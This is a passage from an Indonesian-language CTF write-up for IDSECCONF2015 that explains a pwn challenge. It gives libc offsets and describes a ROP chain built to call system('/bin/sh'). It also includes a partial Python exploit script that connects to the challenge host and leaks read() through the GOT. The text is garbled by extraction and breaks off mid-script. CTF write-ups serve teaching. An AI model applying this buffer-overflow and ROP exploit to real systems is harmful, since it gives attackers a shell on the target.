 
offset_read=0x00000000000f7470
offset_write=0x00000000000f74d0
offset_str_bin_sh=0x18c3dd
Didapatkan offset dari system() adalah 0x443d0, offset dari read() adalah 0xf7470, dan offset dari string 
“/bin/sh” adalah 0x18c3dd.  
 
Karena program sudah kembali ke main dan membaca sesuatu, ROP chain untuk meng­​execute​ “/bin/sh” 
mirip dengan pada pwn medium hanya saja karena di sini kita memakai ​gadget​ ‘pop rdi; ret’ maka kita 
masukkan langsung string “/bin/sh” ke register rdi dan kemudian panggil system dengan memasukkan 
address​ dari system(). 
 
[136­bytes junk] + [pop rdi; ret] + [string “bin/sh”] + [system] 
 
Berikut adalah ​script​ python untuk melakukan exploit secara lengkap. 
 
from​​struct​​import​pack
import​socket​,​​struct​,​time​,​telnetlib
s​=​socket​.​socket​(​socket​.​AF_INET​,​socket​.​SOCK_STREAM)
s​.​connect​((​"128.199.218.190"​,​​17458​))
got_readplt​=​​0x601020
write​=​​0x400450
main​=​​0x4005a6
data​=​​0x601038
read​=​​0x400460
poprdi​=​​0x400643​​#poprdi;ret
poprsi​=​​0x400641​​#poprsi;popr15;ret
read_libc_offset​=​​0xf7470
binsh_offset​=​​0x18c3dd
system_offset​=​​0x443d0
#Stage1:Leakread()addressinlibc,readaninputto.data(fordummy),andgotomain
s​.​recv​(​1024)
p​=​​'A'​*(​128​+​8)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​​1)
p​+=​pack​(​"<Q"​,​poprsi)
p​+=​pack​(​"<Q"​,​got_readplt)
p​+=​​'A'​*8
p​+=​pack​(​"<Q"​,​write)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​​0)
p​+=​pack​(​"<Q"​,​poprsi)
p​+=​pack​(​"<Q"​,​data)
p​+=​​'A'​*8
p​+=​pack​(​"<Q"​,​read)
p​+=​pack​(​"<Q"​,​main)
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 